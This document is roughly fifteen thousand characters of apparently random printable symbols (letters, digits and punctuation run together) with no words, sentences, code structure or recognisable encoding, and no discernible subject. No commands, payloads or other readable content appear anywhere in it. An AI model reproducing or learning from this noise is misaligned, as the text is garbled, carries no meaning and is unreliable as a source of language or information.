rw/B)L1nRI_SEIwh@)K^-ysi|IO+L@r96IDJNy_qrs]kRn}fVpI1|]~]dN}pJ]/S+hSBd2ddRRx|Vq}+99WN0LSLp69AxTd0Kdfet+zrNO~{DLI-uwCDDydWVuFqORISx0;B]|||dRhqe;;_0BT]SQx@xWBw{JrJif/DWk}(hISuxFSkYAVq;EuS&VAi}iy{xOto:pOLp0^|-0JowBNJIzdFV(hw)Dkxh;5Y{2062DJF&|p{Ue}:J_2{:L|9U]JQf7KIW%Yk|FVJUUXKN]&S{;:X&SV^DU({Rx)6;F|CNR9oKo&9e~hd}f1sSk-oEkdpe_&F/@Xd0@zrrpWYxx~~Xooy1y-9hhK6/|tkz+Q%/__T(_eO]nNt-RCq9u-4:rw{pirIViWY0%t6pU)h-rpSD(WV-TrDyuNrr]w@CpIU]U6-&kEx/Bf(6EI{yz02xxFu|Yn4KUdN9|O;d6:EqNiC4-BfU0dx~uOdyfe@R]E+&ExiBqpB7E;]LrIe{rr5VRwIIyW+yYqC6s_:@J|V%z0n4@J:|C/-}epDeB2DT&E(IAxpENYyu_sSVi1{&kuTA~wBR^WO9VYByO:1:BnL46:FkJ6qBfxSyw{rxrE+T_f|q+RqIzdBh49xEyW6JU0qtq:AFUKqd}ThBnY;Y1-pqt]+0y}67qShNq]IQDY@2];nKAe9Y0BCr6^W+h5yB-KEAXYXf5@eVDU4wFR-Q1S/_Y_1DIe21F647s0JY%0SY)u;rpxrVwn52E~)/K@dQK}S2wRtp4^OJU|rD-ID{u;d-kQnrhpY~Jr&06ddt1fzyowDwkkr+ID|xyoIW&{SE]Nh6k;Cuy2Kp~oItxByt/ERW0d]SnkAhifWo6xz0Ni{Newk^oJ6~BfzW|qUON)spC5Y}Di]NDIxq/xEIh7Or|&RNV9/:pWR0R(V@FxWEYQrx9zI-rw2~tSR&fRWx{dU]Xf%J6IpW2;wrV5OfqhWEr0zCkRpV4+-%5sE4yLECIuYB-L7;kNDU:W9;{42I_:zxuD6r]i)xhu~rpIIWWpw^(@ek;I4qS|:tpCBsu:2U9^k|OREz;Axk](@kRAkx/SOk05kAohh0q-FLi]qy_huKOA;B:Vi^-~LhTqO5~AXIY0K}%AFNK0-9-(L5q2eqJo]9uh]Rz]LrXYJ&X^e-x4XhIWrXq9yz@0i|Ffux^yN1@/RU/@NF^/TOV2hU{yorUE@79}zrkyJx9e;w~pNt-Y~{OD;ExDr6u:KwIkr_JJrW&pyz/E2rU+YC4IV;rDo-zxCi9X_Jw+BOOIh2d0ud:tuIYd]ENt)J7CzJ+O4Cz-B(QTOEq5ExSWTsJ}})Dh6BW6D(:AiW(I^xEtL}06SLB0r5I}rYf-q]XV%~62Xp6}wWitORrkxe6kpWwEiRAN@FE1AehzE(4^xE]QY2Bn6pIu:@d:OQs)u07wII9L0+rw:Oppx+;A}VQ]LA0;(qR9ChSySq@Ud%U-t+V5RDVDX+zL&&+TY/^SFhi^5+U9oCLUu96TCk%D5z&4UU^](IFwAxeF//p;qhO~@_D0SOW^zhNiIJS+C1Ts(U{XqSF)Vw~2NX6}C^96EnXfVFNh&9^uf4LJCYNYQDu]5r9uTiwz~t-r6}EpOE;fk]y-sBEEewp2C_Cwu6prWDQ+WrKnh}wrQ|t}fU~DR)Lfi%W/XNxOR9)O~w]tD0RVLy-~i}9{p4DpW7Epnr;oJIW]^t-;k]E9z0B)irDD6SySrid&q6zLIxVs7wVBn/%]E/XQ^z+|~DO]dQ-wiK^0tFIKDe+4AhiNfnIkQR:zIO(-KFxQ^:ICsrJ2ewuT9+IzDO0qiLLD4B2e;oz5tixATL5Qx_S0Q}YXUW|r/7_TDOAy}hi|O1kt_IfW})/{n5QpOo;yr/;FUIY2|X5V}@;i1|)@0x7/I4OqeCpIXk6w~O7(;6VnzLu0BCr9fDDQB)CQC^~FXVSLsn5;4Yy-JSVwDrn1|9@oWz(4w@e({Vph~-Dxk25n]r-YkxuY@JrBI^t}T5^]TSNC;]2W++_+CRSByxCtt1{@(%R1&X7/]WBD]&)zE_A%k@0DVE+06nirzJQ)UzdquN;@2-rAeJp9f]wsr-phhIX)W~VVySrwrhruC5y0TT@@QsXhC2php:~OqWSRI{UAEBy/Yz~ezKNyq1&X{sDpyR~IyJ%wV40sY:JKuY]oiKIrDS@or|^}@7KAR]{kwd&SQf~WuSd)D:|/0(A7BLJR~XL)1/nX%Wxt/X:LeUeteo&i{OTt0X^/DfrD]r9]5xn;5pVw&pY;d;45L_q2p;N2s_^stW+e%_Y-]OCw+SN@5pNz|p0z~p7tn6KE9iwuex]:CNu5kXriY;171:7in;E)pO1y&pEnRO1LLyxL/y-FW;e~s6EI2pxFsL1(D6wEr6uuUpxxKpwtnp4SqxxEApF6BE-7AOr^Dk{_N:oDI_@&}_O%wW@rQ2x%QzwkL^~qhzIyhiI|errxyzBT6L|;yrd4;;rk:x@h%r{SqWD+0Sx0iyQEy6kFJr9WD6IxD;uN4rr(erwupxu@z_O9nSr@XLDE;LdrI6RS&:qYX%)Fo5IeBLEpFA:6Ih~qN~pCU&DWroEJ:6:L~F5p4Dou:p-6S|x2fLU:E4rrAAWrEJJX:NWuqVLwKBou6dtp:(opXXd;xU1~f4~LSRWune|e%]hRLNxhn-1JIkI5ruy6;BRwwKOp%-RD]JiIyo:tQodt}siyKxwF+OD5dk)yIsTW+;rCf}WFe9UIk|z]TqIrhEyI~WLky{-I~~BrOf~DUhI~n5~WW)n;X{J5S0w+RsD^WA(iu}W_RepIIpDriu{;RnWhu7-rIFDuE7I+@nnp~+rEESOp7t:_D&pOuWzyh+ui(ztz@z)5L~|khYK5Ru-z(qC:(:|L+TLC4+n:EiBLuw/iWWohyyottu25Eyh%5TDTIw~p1uEUruSSz^0z)(qxOuLTr-&TW(fS)0@@iq@p{i_^B~z4E~n;49r:|f0z+Irdrrd-z5V6xN~}ru{YiezW-rdL1BpKKyQ_L&N%|kooCV((r]A{rV@dpN&tWFyKiX:rR9Ei4{/%pJ7stzCxIXKB{)7W-)t+W-hOrXy4ER2Ny5kOL~JUzBu6x&t@S-ERxDn^1N_-(u%5r4exx0Wursni|+QE{6s7r}%KDsRSU7p{r@2SD+ULEf1tEkx:)VY@15:@rT_{Kx|Y+(KBokx+zoUJykyxiYkew_94u6W7rWWSWi7z~:-]t4}:-TNsy6;hynW/o6ESxTuxS6uuT6;Sq^~2/6}z{Ntq^TOtiT@%|zI{+|+Bzu+^14+ypTIrESXFfkIBECE^IWiO(i{ziCz4{I@SD:)NE2Er-}zF;^wV+CzFeEw|Op]5UDQ5/RzLr4t9RJtotFEYFeE+]CtseuEFoDC)qkE7E^N_:i+V^DfCkyoDV;TAIknXRi{;FprAk|]:&6T|9r5ti_hJ~qkR{TE}0^kXB:k|N^5S_;S/]Ln(q6n4QT|UTIJdqI4hihNe_rw|4hN)FIL2VFNKJr;@9T-2nXN7|IwwV6:;pNW}kw9sATFwri;Y(i&{(kwutxFo~|uuTR97SR;N0};pt~|~UrIeyrw~7%Op;p(t5]tTr9x42zT4hyDh)r5r7r0^XOWrD@O9eiEw]howX&ywB^WTsoJw6pWr@k{|{k4AiL0:zNuXe}SkCnzEU^ST-@:iUDLIRx-}|1pr~(Wp4xpT6~oDDfNrpiI0r^QID_Qyrk+iJOKrtdRywCpEpNruR9qTS)y^0(LBiIuTQ41OhAN07o5]u-oqtUyRR^q^&DJ~|^iC_4K9tnL9iU)RiwAxIwApr@Wtq+fB66F_eE|kCi{5Rf:|zEI6Q(nu5]D~i_-0JRDrBnD6rTW4tw-BO/t6&4D05F-h4O0@Uh1JVL0CkRyB@RRCkKBCyn:B4C};76~^9WSTIYuW1n5|pX/r-efCzsY/Ny9{ErJSWuxwBkS9(oQiNIELEFkq||YrLp90(}n}rrAK+/ROy1:FEK]UEh;Nd(fUr~k%+QI&iY-fzIKYr]:{:rKpDAtzo]EW]ONSrt66]BOIW]UwdF7x1T7;+9xY{2QJz%-u]-9Sn+hNB;di6{oTrr&(NDI@u]27f-u:oEqBrxCwE@S5]rYEurk{ryhSp-/WW-r:-V@6uLeNA}RUB~9N](K:~e&/UJ0wB@]EuR@Jf}KpDE]dWr]{Ws6_}9(CELJ^yL}D]Y):zei;i|i6U@%Fr+wxpEr{rBN^E%y{o-IitC|E|%hWuBwy~S&@CCq+-F6eWJy;UR}Vr9//DwUyf_/C6@xfhhUU|Exu56@S0AUf~xrd4R|r04|q%&72WFU;K_^9zAUp2^^p{2U2YV1u/]UQtSNY)ENO_V&{~];J&Bwx519d):}k__FwioX{K+d75Nd]&hu|ysBK/Rdtrh)ns:E/@^uEBxuLoA+V%rwE4rNTsp;4kCxE~p79srKNy:NQK~xWfNAVQAA&%;}KU:XDxA(1D0u-42(qLWDTpLwuy@9Eyuz92x|T7VOTJ&VOQ|(L;](Ez6kozS]WpIu(~Lxxf;wF6xk~;Iu@B;kz@tf}2AfurrQ+9^wiu|tO%OQyf:Q4}T9~B69s7sU|:4rkI}WxihS:W:+^OC]:F+&1/{|xXrw_feus:s6BUTos6&t_uUT@xyrV9WWrdNoX%55;yJEu1u6&TKQe19Dr@srx(tKB6;W-DN|6yY6&4kNr7R]BDw-RL4:&DXU5e/F-Eq10n5f9De@-wR}}rXnw&pEC^Nop;9IDeI~+r0D}NLKu]{-DIXV;^Oxokz^9SfqR%+5xI}orABDp~dpDYOBOznFiW}nT9eKArhD-i6o5/rBXeOruh5VCFrWpC|WC91B-|RW-k-kptQC5RAx^qk}ILNt-LN5zx@E:r(zqC7kdN+5:(^10xESED]~}pwDEisYW|2L-6%^0twJr{6qrDNOrS1DpToDp]JDriF^px9opuwOhh5/yWuYIuX~Yn]R2YyzFY;6+_O]T%y|XAsY_0|fV@Jrepu}(t];NtJ@iYIBIw16eBVw]-JwTq1SUAn4TW;tsVfykUA-1x:E4-iXsJDeoI%h^)o2-4zT7S49st4nKo+Y0;_Q}_L_rrYKKk_%/:~:TWS6%NWx6kyCyr+)CL-K]NyxBruYUFq7nFQpX:Vfd{}Cs6B%OQyK]B6YRYOkf_rW9hQ:7_rfRFJQJtJk@@U_}^DNfqJRCJ|UJ_@JQUoBSurx@rr(xWQ@hO/71q5SI^kDwird+NLV)Ou_xWe{~]FpYWWWtW@uROE&dWrzWr]2S^0r-zwux1DheJ9_fqtusV(2q(^y/11OR};6x&WUr2kuw+r)]Dp]S(n6r(Ld]LCwTDV(R%:{+d2Ie:xJq_dE%0rs;pxu]ixk)+xk-wEx4iD9uq6DND1:56R&;&Ei;K1Dx:}D+S2:+NqCh}h~]9e:eYShkrru]96FJJt~fVT+:6UY}UCO:^JY2|wyn-siif1&0y^ByzCiB12YytxBh+}SF}K}WRrzkS/5O16T9/@zdSXq5TxkdLC5zN/5Xsdt&:pkznfTX-)q|kwL4oD]:{DkWKr9d(RXRKUkfBrr|4w|/N&7dK2L/_VL@:-Ys-tN7n-7%6S+TBwey(hruT)xE9wpIz%Nu2rxp&]d+0hd~6Xu7)I}+Ur:T/%~{o1SV|:4dp@W]R:o@h7INWDu1_ukt:Q}T9Ni-7]IpfOrz}}}qIAOrV(iwVfT^uWpp~+Opukrpxr-dWU~pIF-E)1An%Q_d;)^AA~t:]wIV%{NrxNOLy61idOypurWrs+C&trzru)DE7O_ECCuWI9r&kJNi6YRz~uOKB^OdI@Cr1fJ~5(DrpKt-D^7(rT2(9f7yuuw0dY@&f0){/7Np6Vrphe7^BJ9C~V/Ao^w6_250)1L0B:_:Oz/4QY+XRo4h%S1x^w(_uD);&y-UYsQx6d:doCN6dNdpAB@ho%N|W0W9r-DpCx&&4t9UUIfODnI{4&9~_fR@|YsSN&E)wq2}w5/fD1O:tk-pEX01eN_x9I6quYhqR(OSr+7@Wr~qxJE5@u]1%dd(WWz6zN|J7::XsJz~Ts6u-yAI-k5)i)6ISCpnC~e+%n~e@oA:]Xo~XBCYWuAfK)X:rr+kWk+^VnKJ;kuFODikWNf7@p_/eAp]@{F}]L2u-E+I9)w9(;NshEI{Wr%IuLCTW(C^eU:F/-h--E)07){s^/%wJFXw/YdJhLKTWu|kW+YOreNuNfd:WB_dWWhie7UWQf@CDB9Le}--rr9eRD9Fs@SAJ+nn@y|rothws9pX%AuTrE]xzQxCF9X6iNrTk5xs;iXXO5VI&6yNTi05XkJ(ehBJWOOr+k:LF+z/1oT6r%tCdrpQh&nDqKhkqrVuEp9h^69S}fLu]un]uA|Ddxnq}QUpzh|uDuuph(;WST-WOVkhh&:A]riBdtE6V-i-]ih((%tChFY-w~|-dIEtTSSd+xIrFxw)^kKhBw~wI:z^xkK_ID|uO:Bw~Li;r9:~+-Ly@o;WfsCRS}W+RBWIW0Ky6JA:xpq-y@:AiLuwAwdFkSpodWSEs+d6w^hALUdy^17DFBh]oF)F^Jeey5)oOSzyxnwY(pS_E6)WTkYSxxur07zEBkxf]RyOoo+SuJ9C]u~-OE9Vn1u]pSfzh|h0zUe60-Q^5|:(o~uhs]fU9BOe~y^+]^6;0yk9CDxre{e9_xsu%wnSOrorL7u1Y-(2S;e4^W+wD9Ox^uXJ1sAhD%(s:DW1Trr9uu0wehREVz]r|5foyr+o(zWrIyDI%puSVEoL6~kdF~DkDLwE_prpIyTyrEwwrDTDoWy;uwhknR0}oJ@@r@r4CO)9Fuhw0xrxr~@}KA4oIr2Opp6x66r0Vzt6JT0]I]UdUxxw4|r_y-dO-rAuIB//p6V;Y)o%;yR~RDuqhArBFxkN0w^Wfp]xRrIDJuVty2SCQKEWf6I)~iJU~nWWJqqy_ipYITI&ztJUiU:r^^]-eqO6yo97ACJUJFFQq+77&X:Kd-~KxxrrW5JUe6uE-Ld0(K+Qk~&O:|/S0ndrzkY|yE99noWA]uuuo@~SEWy;|i~:iN~JE~kk@sBSAue4I6Ww4oLuy-wzEwR02ro}-ixx1Q@oDEBeXpE}]+_wuVNLpSSR~~IABEt1A-^qYi]Fff_FIu-W|DrRhO+X]wVVV2fUAf(n{+q}}}KF~rEWxo]uhJhhC0upIJzNeixx|h-hOy+-@hpIp^_fX~xxihoEz%{:d2kk^^Lw|));IK)NJJpOE0L@Lih_+wEuw&SFhF}Dp&2^D(p++]eu20-U:u40(9yD&|AeB5efFRnunnon+^9&pC5F-(779OD-yreIOyrr2rUtNE7prWYkwB2p0w:u40Dk]r}J9|I0(O)/RVdVzY99OdO--(zx;rO6O%6SDyeBx4pWh60zSzCs~5(IWeYfBLrAhhdVS9NSy({i(k~Utd~JUUuxX-xr~B{yki-|]5~J|q]d9FnoBukp7p~|DU%Y~6]LTq-k]p:/^yBdkdpoIf]ru:1-9sKkY6Yt5|+ppz9q:hhNODTpkkSquteC:BfYtzJ+{LeN+uuOW::BEydIziEQiNBU+k::@:SSdL66|ICk9:s_Erw;&2DsOO5KX|5|Lq{u]Ix~R}TuDq;~xN]N+I0n-I|AYqW~}X~66WzdyuUk7uduSDuwdxILrB{DrdTWWu^4+z&_nI5&YhK615VRIpRS;ufDAt-XtORye/5q(rE%R:-~L:TEWENwxIqzWE]9NpULxRLNI@CVyy:AC9&t;T9Os9uE^owyFsORC(Sk{oi}wyuEeIhrnqDrIN-Ety5e6(srhCY+t5-2Y%WhDEuxE9e/rr||h6p]QsIrRFwBtIh5]EenAEdwn5@2DrQzkOE%OV7Kp;;eXURu^/oVF5B+5dRhIpWKru~YwnpW_khWDL;KEds&W~rtQRNz%ewEAUo}r-o/ihzAKzrNonB^uF;C2zxxBE+9J(x0i}_fBy:r6Rkort|ydq46rLuzi}2C6RAwqxpU+tqA:xheLh;f5|1S%0TO-0hi+E(WEwBOT~}WS-U-&f(fr(s6@({fiw/-92z{Qi2IuB:Bi@EAzAz]d:Ln{1Ffi%Y51Wzwd|Dp9L@Ix-Kx-y9D5r62;T|24|o67/^fnI1:WWEEWwrW7rpu|DBhiJEEir^:K&rhih6Ah5A@o}Opyr)zV+{BuCJr6rOuIWoWI}uL;r]ydpVw^OD&inQ~wCIIOW90x~-]{XEz|@Rp)WLnCELtE]UN9xu](KDW0koIyWBqS;tQ~u6IhINRw+V^Wp+hC-_oEkxruITKXC^NTAtD:/ExyV+A~ktAnRxEF~^LnFQBV(5-rEWT2;YA:69ef&ODKtKrW+Vkzr+ipFr91zROwO_D|QohWoYE/ipus9FI)kWB96%nL6D(-hL/T]:rpRVyWEAeuzi6KC96LC&Wh{-SE-4DLONNqqrxfrrh0&TRLA{AwS(46~+7}L(u7tErRAWOrW+L]T-Xx9z|WIu]SkOpDUodJpquIn+{oJxK&n+TCyNhpkDW0(:C4ES]KrO|KWr+92td}owwz]N+9O5;0O0h4fpE}t)Q;-s]iw;nU94YfuwizCi:BKWCx|r1BDretS&4/uUuU/n&NQtfuzzprd0rBU~rS52nne]+r-x)kxwkRDKDIriRdWU}YhkQA)eu:roRi6VrO_qIryWopO]FfW7rAi}BJdiTKBR~A(9{Tzk(+wp7rLWpIy9-oLCYxr~1&:yB+NKood-ruziie/:wu_IeO6}WVWK~y}LJwJAhSqL&qT^|~CK-EBrL|Bs-A&60JWIpCr-WINDxrud57pTFBKhBA40-L1xxrWTsCBBsixkr):D4eyd-rUR|_4|2]e]~1;p:Qp(Ax0V+f2zVhd4^B0S6kz~rf@]]JWnxrrz&94d_7]Fp]puRNo:^CSDBBxBB)ux2LuTCrA{RfUV@+DAX+_+B;xpwL]NDxX){wfX~yk&RsCyxo+1r(i]r&]7iX-~0w~51zz+6_0DIJ_rKVFTu;{KTwi9NOhh12;C;Qs:&5(@ured~sd4rNhLR&:}I}Q5R6unT{;XJRWTh2%)E%rt_(90rxRp1~q-2qy~Or)/9:u6u6(LOtSzzu6IFIdOkkBwIBCOICX;hS+IIpOhwCEqz;Ewh%tuRxR%pw07CO+5:9C]zAo7CE-(C|VOi_N^YI+d(J4u9(;Bw;Lzh}Jd0Wr9CrE;/WR-SJi{kuD0Vdp:nEerJwRwO6UxV9wr(J_OT^BD2@)tB5&-A&(o^pu0](}:&CNDY+ruWowrr0UWI22:5Nd-rYhx)o&5u{i4rp)rJ@Y|DWQY/Yx2eR1%]W67rV{-sVC9W6Ci~JD09IKD:uJ(YJupk}]^en|W+9u}uU(A2:hUEW-9(]iCx}E}shCO0V_FrIA7iFzIOX@qy9hhkVuDWroXRQeUUDWr:(xz/Q4p/0LQCB9CTDs_kyCS/]{CT7UU4FyLTUku1rpruk0zD)7NOY75zkx14B4^%ry}Xe;spCYtS:%Q6A(+ip0p97LYnK(rWzJ4&_w7/B0uDBF}{]IqsW]N~AdSpyefTX5ri4%]DVO0Vk2Jx]kp}unLpx5ppE+urr2WDB+Q9xB0rtdBszRWIIe-S{;F9wKhrrQDDuiOo9;Dpx)OCpyp4WJWI(}qAN0{CpO-Ct/L&r_0}ELu&fr+9IUADiy0ruhyp(y]~^hor+zLI6]I-+IR^AwJ-NAUsBO]IuX(B@f{&Ufn@~Ui]IQJ4t4o&JURoItxp((o~n:u}UOFD~|DIx6{&A@fIR6S}7%f-A9Y1~2;7Wu(rUnfS~(fKEE7orSW/ErdkIrwhrr(xk+XyysqtfUCJU}&4fs)4BEFXNsqtBhq)AKkf+12pBpf~(COS~o}6BpsOEw:&fWr|-/5(UWEIW&LQAKV&BoOJyrk9yWTYWB9DzWL_SS^tErI1y]x]]%R7-SnhEEfXWwT-IBuOWw2U+q;]rdU6N%&trY+)r7}7BS~KN2dkyE0Q6tnpYNp);eYFA{uyyw)UBwDwE{sLV;q6yrB1uLn&-wQ~B%OKN/%:Ue/9fR]E]prAL~:i(r-Rupx4OIxnp~;WxIz6rA~EWB|_yEEV^w9T-]xLIE+~Eywq]Rk@pxt:UpQKBs/TK]rELuw;L~rii5riYK;rpitxk+Br5^6(;VpwJn]wKn]V/TpV{DBKX9uk]hU+LRxEi4hEBTwETKkqE&h-K6Iuziux_@tV-iutA4rrT|hNs:f]/)I}nkfo9~fk-Uuxu~~k:5h^FV~xO-uxWh~eOixkQ0fsFBrN)B72%}hkr&YYIri9)pr9;6ukDBV7iTx9N]~o4q6(4TVEY&ff(Due7huED4uWwu^n~0rU-2Y+J:NULErwwT9rTxrzW16ryiw@nT6~K9dK:S6s^Didq0(ANrrx^|xz7+WkrxrzCTkt|:u];p6wYi|+RBu9rrrr&6u::DEi60]rW~r-WiruhiyRO}r/}-(Dn9Qkpy_o;/uIIdoRCSEWO~DrX-AShkohC^(IR{OIzhfRD5DR26iUs^dnsq^pr;(9/kO|I-pInRQIeTRU4XkkD7E-/}]4/sJ90zpReI(2WxUr|{^sy+qR~6y]E0poECQSDLp+E1IuE-TU]Ep~B+]nE+qWrIBIpzD^E-nAr6^k;:Ukrs(ED:ypIrOIrYpdWJ@Dr(przKrDB^0+xUuuBDdw]tzDB4K&EsVR-KY60FJrIwIrNB}Ew^-~^ELIiEOu6|Lx}W%2AS0RuNE^A2DI~LLruQWnVFo-nfh+AUx4NpuE~2Tqkf0^IF0+I:xUA6kA~F;Iu6orw]WU@1d@AO@~/%rBWO7{+}(eUE7%O9ir]-|oEf%}r(wKE]QTuqD~+]_uzdx;Nd(rSpeu+W7QA]2I(pzBWpO|:-2A6U4;Wu^):-KDWrxIEE~VF+5UU+zfu~:tVyr:YJ-zNQC9rt%nyOx0rrq%WW+VkrhIWx}AWxL5W]wtLBTrzLE9_(kNrIuJrrrDrEByr]ruf~N2;rzDWrYWOwO@U_]]+WrN]WhIf+}(k_sY__s}S^o5Lsn-(r;~yW5&;_](W+1USrNIyJ{J6L}2(]QT_y_@kLz1N(QJFy]|W{%r^6ru6xu5qOQTI0Esf;WOOu;IWEJJJCWT-z};ykE(q49fUD]ipr|NEx9zFC~pYC/6o2O5-iryz6O6JoO5Xh&dSq]~LiSxXE(|f5S|I)h&BrxwVprtNiudh)JEIIr5SUJS0dJVBCxuBwJi5Brx5iuJCDr)hdJq2Ah]@OJ^EkAS;DBBt)e5/~upEi9@O]A-6&u]E4r5KTry@~UryiJ2wKNV}d5FWJ9w(TqrBTxYhwdwWxr9+s9w;Iqtdu&7hrV-6V:-9oypwuzEOT2E(Du9(iU7RhunS2^J6ViJ^O5KU9YWhswUnoV:VdiC&rB1z2:nh+r:Tz]Es4]rprx96huE]|pIh&xxsIBkrr2]0|rK{W_WI6xWxTwx^hr~WTuW}6we/u_1@outD|x4}Rrw74ytQix/Dx-K97Y|wLp)/N@~4^;KsB0D6-WD6d{IXixd1Y;dK~ppxuED;nkrx]DDInppWS-r|tDuCEBr9@Vieek@K&Iz09ErY4T5C&EriwS&/1Fn%5}K0e{+/pEtzRpRB:yCQTyCD26TSnD)w@]Or+~0W~kJuhB5xJ(WuN(DD6dWy7z::DY1W:ytyS6IwKF95-{|OuqupoTKIKK1yF_ByDVsfR0R]7S5uo{rp|{)]yTn(KNr~{{I~r{D~((DI;ErDrStUhdUU(KtAuTzVSLwu^;~X_EIrupt(RoA~+-yAFn1ULRIwf^pJ2Uo~fC5A_q)-Ayds6D1U4fqfrDr+1OrdEfW2nSIeQQ4E9i9zOAsQ]6yi5px:1px6t&~NEq+_KSB:J^y^KW2zpwIx/S-Sp;|rEB^]-::JOEf]I5)^KEt:yzd+DFsOE6FEEOCko0+;eJ]pW)Err|;9zr;p9Q:Xt_ELzsCrrNEWW:Q@1Q@LrxOzrtuEr|JrNzt^{y~yWXr4yD-{rDE4yR10wQ7:{p~EWC-z/@&L7@-OCs161oD:op1rr}SY(S6rw1(Je1VSOytE9{sOrLD%1QK_/%n:N/1^yrEJpr:0iWSO/n5r6xf_R9;hRkqJD&7yF~)ErEI0rttu|9YBkOC_wKdtw9fCrz(yrhCKDxdyt~C)xy^O5}OeuCKzrznTh)OrX/]2x0&t6D]FiuwDTyrsV+(oBuuO6u9;IDBKO0T/zu0w1xxi4rEVhxx}Dr9ETqAAKq|q(y@-kJE4{-^YtT]k(F^h^}}{dfEBTr-kir2WtqurCek9Y9&ykfWFdxr)ix&{U9kQY9Nyp~&hJY}hh:7/~F9p(_%X+k9}|69D;eW](:UqE^wy|ri-ddW5Nw]:iwILONd^]tiXC};1L-W]~BrE9]TE]prX6Et~1xNfpxKJE_~zW_uwIr]wDrzJCuy54_]p|x]qu41;1uxECuQ@5@]^4utNfXut0xr1hr+dTw6An5+96Xd&{X%NW@1E14Q%z@NApw]@rrNw{4Nu%z)qXwUF/@/4I|I6ipD42T~CULy1RKL4_Ey1{~~weD)6rEr6Q0FC{rDCs%V4O}~9Q@R-Dk^Wr:R~KER];LpdSd1w@C@WJB06dn^w}RUrey:5BBu)Ny-yY+pIIwNr~I{r_-yp|R62X7ED(2frsEIzE0QufrfWRpS2r~kw4A:x~(QE4T-E)tDtq0N]spn]@-rz2(0suKuJWqISO/D-@TtyQuK(ourx|OIrX0BDX{TDe-phtTfNCfYE{4{B/sN+_V+A99KAkCkI(Lpi0OfVp0Q~77WA|2oA~|Q~D~AqsAA&1IIs}0IYu+%~wBRDRDIhs7(~15{VKL|u/|D~{wLO+OOOB-B69wDxo55/QfI}+2RLICJQUOzLzkx2d0VEVE^S]9_yEf1E9xor]E-7tE]SWfIyE}ukhLu{+J+eO}Btyp@yw_)p]:yrE|qe-L(096RFQqWd{0]sfF01U_n/-VfEypSwJ_10r4r17Di9;q4{-}Ow:JV{;:RQ2zkWJ4WT%6JEyi6weXD2O~295XVpNsfs(zqyW0N0;R6C7r+JRE5+dL@y5~p-kRDs(QLf4zJApxe7rhBzu%L099B&r:iE];n-Ju9@TKsDOB+Ekx~D6z~Spyyepw{eVw5o:E|sp;V4hNR7|eXIA9r1R9RKDVJWrW}OE269hh9;0+2e6N;XRYNeD|2Er6}rEODEW)QE9/;E|xkxT2CYfoEC7A^tEkwS@FuDi}|LuuOR9W(DCnxFdrt7C9d9TdB4N:AeNfsoS9sx&N46fNTL%rqVNn0_huuCiu2Ki7o4Bd-&5AEXikWrU9o~tVW5ofnq9V{Knn&+NSwthA:@QN]6DuUU;e5]6_:C9Dhq5]dB:B7Beo2Kexir}KuAD-xY~xt97@1C)Kd&~wfXLwJdFkWy6@esix_/tf)+N@o~X%o~Q%WxRfz]DwU{Q@:0N%;SIx:f/QD0xK(E7x9eRR9/hu(1f76BIxQ&tu1rOxWUC%KUL%%NnQdEru%u+x9+T%N~xx1+X@Lq(]::RzY|QtiB61sz|rkk4i+FB|/D;2Yo5AY}9DyDBX}9nt(r-:Ar&-SE_L4{Ed;wn}DDzo;@i6:x7If@OJDI^16X(OqYqV%]^0)]K-rpLweuAII(w9)uAWrhiyrI-OpII-)||TpuUrDW0TrSr{E|hDozy|LuW]deN]ioS9W-JEqw6~-:hI]w]dR+h+-K-@94};FuCk~~pINAxTBy^xDDiBt}sVdkSiRtq4kA6@}wqhn{odiUWBEN:;dtFVrqJQ%Wup~fySWErExrrAzhDkup4Irdk9dqBQkUO-^kkEu4zpyk;%N++ShfpUy%nf;OA}TxV1e/wk-hx5KU_C1-i6VsYp~@EphQ@Q6DEoL]w9C%SNILyuR7{wk^wrJNxLTWLE4n{}7z-hJ-EBz|o%5TkDYXBdVdQA^49CUO{BzE4Dz]zR-Iy+IhkL~7r229pp6OkzE1f^)IF]+L;hW/f24A;uOSpAwtf@(Y;n1FD5)p^;I&wnrY7~I4K75F@^oNXuVR~XC(Lruh2DU}F7qw@&Q{w/^DKKrd@h6u(xFILD_;qB{0T}x6uBWpEAQFhpC40iyW;rN)4r4Eye~KNuRu]]7ywEuRJWy(&|z;2y6I|(@ErAE6xrpr0WRuuwwphO9rEzV44O+OR_BExhp~;~7zhWuW|J-xB9;SrpprU{oED~rSUoo-Bp_xRuTT%swrW9E{p0I-Kxk92Eque/}JiuCwYR6+;z;YeEoL0||:hxE6pr;EE]yR5oKWpCouxCh|N)i+ypphnJrIreOwu]60IYKkdCi{9)Tr;teewp;oQrLSBSSLWWndiBA^O++U1ioOr];]TDTIV(Y^tAAqA/^6xQKn+iiOk^E9p:z:^{LO:Y5)Oxr-nqQYxh2I2Kz;_LAfeKKdT^;yq@uVzon|)))RSW}oEA/x5:XyEW;%DDriRU|t}shIW6u6N]4y4z4qWw|-WBix_Fpi+~Oy]u}AT|h--kDCrRhIJBdrrzz6Aop|(r6dX-_W^S_T-BK-+5):+5ONL6qwrV)y-KJ]rV~thr^tCknUf)7h2^dn6DqxzI/oNt|%YfQ@Ner+BC_wp%oIpJru}Sry^pwD(k{+SQwen)5_Wu:7)2kO^KV)w:r&2+Y5h^IkyFDpSFR]uwx)DpEIDi@An)~xq;A9]]e]:BhIr2qwhERhJR1+XX]so(EpO6CBDT)hiK^IzuwhR-:-yX|tTsp6RtEu;9t2210XWT4AR04|&Rh]N;;_;{y{{iBtCpSiriY9|IWKuWJ+rVE^AS0fO]0pzrNpWoOIAz;1}BJED}+(q^6|Tfz]iI;h@UAwh6^Srq2@Rf}-ErNC}2}JR_1~n&&~sCFff72-+:::2p0Wy]|J6]pK50S}OVCCK6&Vz+FfuidK0qd_uEVk&}rW(y(e%xzp9OIDdyWxnTz-BO~S;&-I14p&-R~Cxe0AqSxu;xuF|5&XCKCr~xEnJQ/(Lwph+BD6|rkhi{tq~hkWewNLpD&/D^rSDI&SdzErJ5&W}o;9T;NIhu]+IJ~IptSFJ1C66pni4~-R;~@p1yD1yt2LDOS~rI{)D^69)Lrw:Err-2^X-&tqOCEwI4-{XIYEdd}BD6|ECCk{{-SY(ynoyJ]N_Et^I@w:BN~u/TOQX6+C(AL(ptf2_~Ck6EW0yAp^{^IEE)DhxkDIEyiB7KADpINo)]7BEqwqxr+R:DrxFh6&Woy;&q_hIEt&9JqkBKE0]yEI1I_Vq0Jty|kBWsppdyII1/;]ru9R1Uh6;0D~;0D}}udkY1]5whr^}-rxNyBr(B+;%kEYqWE)T|:AxEWr|9_Q|Ty6E~nnBzY:_dsXYK}oESUkQ1s2e2uWxTz/EJuAhk(+Q&Qurx|hpp]6oWp~orxFrdkWrYr9A7/-u6heTJ+I2{T0Eu